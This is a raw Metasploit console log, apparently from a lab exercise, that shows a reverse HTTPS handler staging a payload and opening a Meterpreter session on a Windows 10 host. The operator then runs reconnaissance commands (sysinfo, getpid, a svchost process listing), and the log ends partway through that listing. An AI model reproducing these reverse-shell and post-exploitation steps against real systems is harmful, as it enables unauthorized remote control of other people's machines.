 ExitOnSession -> false
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jafkjyjt) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jafkjyjt) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: jafkjyjt) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.137:50021) at 2025-05-26 10:31:49 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
poc&exp v_linux_
meterpreter > sysinfo
Computer : DESKTOP-IF1L5CV
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getpid
Current pid: 9104
meterpreter > ps svchost.exe
Filtering on 'svchost.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
316 704 svchost.exe
844 704 svchost.exe
968 704 svchost.exe
988 704 svchost.exe
1048 704 svchost.exe
1068 704 svchost.exe
1128 704 svchost.exe
1216 704 svchost.exe